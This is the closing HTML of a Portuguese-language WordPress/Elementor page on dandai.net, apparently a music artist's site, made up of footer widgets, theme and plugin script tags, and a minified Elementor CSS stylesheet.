				<div class="elementor-element elementor-element-5da2a07 elementor-widget elementor-widget-text-editor" data-id="5da2a07" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div align="Left"><a href="https://contador.s12.com.br"><img src="https://contador.s12.com.br/img-dw4cxD33aW6dcZyC-15.gif" alt="contador de acessos" border="0" /></a><script type='text/javascript' src='https://contador.s12.com.br/ad.js?id=dw4cxD33aW6dcZyC'></script></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-16a59d54" data-id="16a59d54" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-54f8837b elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="54f8837b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-10d6f8d" href="https://www.facebook.com/dandaioficial" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6f8c23e" href="https://www.instagram.com/dandaimusic/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-99ea03 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="99ea03" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79ab16c9" data-id="79ab16c9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-79268dc6 elementor-widget elementor-widget-heading" data-id="79268dc6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Desenvolvido pela empresa Criativo   |  Todos os direitos reservados à Dandai.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Rolar para o topo da página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<link rel='stylesheet' id='e-animations-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.5' media='all' />
<script src='http://www.dandai.net/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='oceanwp-main-js-extra'>
var oceanwpLocalize = {"nonce":"eb5cd37dfa","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
</script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.5.8' id='oceanwp-main-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.5.8' id='oceanwp-drop-down-mobile-menu-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.5.8' id='oceanwp-drop-down-search-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.5.8' id='ow-magnific-popup-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.5.8' id='oceanwp-lightbox-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.5.8' id='ow-flickity-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.5.8' id='oceanwp-slider-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.5.8' id='oceanwp-scroll-effect-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.5.8' id='oceanwp-scroll-top-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.5.8' id='oceanwp-select-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.1.1' id='elementor-pro-webpack-runtime-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.5' id='elementor-webpack-runtime-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.5' id='elementor-frontend-modules-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.1.1' id='elementor-sticky-js'></script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"http:\/\/www.dandai.net\/wp-admin\/admin-ajax.php","nonce":"1f744e01f8","urls":{"assets":"http:\/\/www.dandai.net\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/www.dandai.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.1.1' id='elementor-pro-frontend-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='http://www.dandai.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.5' id='share-link-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"http:\/\/www.dandai.net\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3247,"title":"Some%20Important%20Items%20For%20Project%20Management%20%7C%20Data%20room%20software","excerpt":"","featuredImage":false}};
</script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.5' id='elementor-frontend-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.1.1' id='pro-preloaded-elements-handlers-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.5' id='preloaded-modules-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.dandai.net/wp-content/uploads/elementor/css/post-6672.css?ver=1675797320
body_size: 1465
content:
.elementor-6672 .elementor-element.elementor-element-160c0a07 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-6672 .elementor-element.elementor-element-160c0a07:not(.elementor-motion-effects-element-type-background), .elementor-6672 .elementor-element.elementor-element-160c0a07 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(210deg, #9A8257 0%, #070B14 45%);}.elementor-6672 .elementor-element.elementor-element-160c0a07{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6672 .elementor-element.elementor-element-160c0a07 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6672 .elementor-element.elementor-element-687786c9{text-align:center;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:500;font-style:italic;line-height:16px;}.elementor-6672 .elementor-element.elementor-element-687786c9 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-field-type-html{padding-bottom:0px;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-button{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:500;}.elementor-6672 .elementor-element.elementor-element-235061c5 .e-form__buttons__wrapper__button-next{background-color:#9A8257;color:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-button[type="submit"]{background-color:#9A8257;color:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-235061c5 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-6672 .elementor-element.elementor-element-235061c5 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-6672 .elementor-element.elementor-element-235061c5 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-message.elementor-message-success{color:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-message.elementor-message-danger{color:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-message.elementor-help-inline{color:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-235061c5{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-6672 .elementor-element.elementor-element-7e95c9cb{--divider-border-style:solid;--divider-color:#9A8257;--divider-border-width:1px;}.elementor-6672 .elementor-element.elementor-element-7e95c9cb .elementor-divider-separator{width:100%;}.elementor-6672 .elementor-element.elementor-element-7e95c9cb .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-bc-flex-widget .elementor-6672 .elementor-element.elementor-element-4ded7b8b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-6672 .elementor-element.elementor-element-4ded7b8b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6672 .elementor-element.elementor-element-4ded7b8b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6672 .elementor-element.elementor-element-3b9089c2 img{width:55%;}.elementor-6672 .elementor-element.elementor-element-27a8f486{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-6672 .elementor-element.elementor-element-481c3cb3{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-6672 .elementor-element.elementor-element-5da2a07{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:1px;font-weight:400;}.elementor-bc-flex-widget .elementor-6672 .elementor-element.elementor-element-16a59d54.elementor-column .elementor-column-wrap{align-items:center;}.elementor-6672 .elementor-element.elementor-element-16a59d54.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-repeater-item-10d6f8d.elementor-social-icon{background-color:#0C010100;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-repeater-item-10d6f8d.elementor-social-icon i{color:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-repeater-item-10d6f8d.elementor-social-icon svg{fill:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-repeater-item-6f8c23e.elementor-social-icon{background-color:#C3404000;}.elementor-6672 .elementor-element.elementor-element-54f8837b{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-widget-container{text-align:center;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-social-icon i{color:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-social-icon svg{fill:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-social-icon{border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-icon{border-radius:100px 100px 100px 100px;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-social-icon:hover{background-color:#9A8257;border-color:#9A8257;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-99ea03 > .elementor-container{min-height:66px;}.elementor-6672 .elementor-element.elementor-element-99ea03:not(.elementor-motion-effects-element-type-background), .elementor-6672 .elementor-element.elementor-element-99ea03 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#9A8257;}.elementor-6672 .elementor-element.elementor-element-99ea03{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6672 .elementor-element.elementor-element-99ea03 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6672 .elementor-element.elementor-element-79268dc6{text-align:center;}.elementor-6672 .elementor-element.elementor-element-79268dc6 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}@media(max-width:767px){.elementor-6672 .elementor-element.elementor-element-160c0a07{margin-top:-91px;margin-bottom:0px;}.elementor-6672 .elementor-element.elementor-element-687786c9{line-height:1.1em;}.elementor-6672 .elementor-element.elementor-element-4ded7b8b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6672 .elementor-element.elementor-element-2133d1e{width:50%;}.elementor-6672 .elementor-element.elementor-element-65a2e936{width:50%;}.elementor-6672 .elementor-element.elementor-element-54f8837b{--icon-size:15px;}.elementor-6672 .elementor-element.elementor-element-79268dc6 .elementor-heading-title{font-size:13px;}.elementor-6672 .elementor-element.elementor-element-79268dc6 > .elementor-widget-container{margin:0px 20px 0px 20px;}}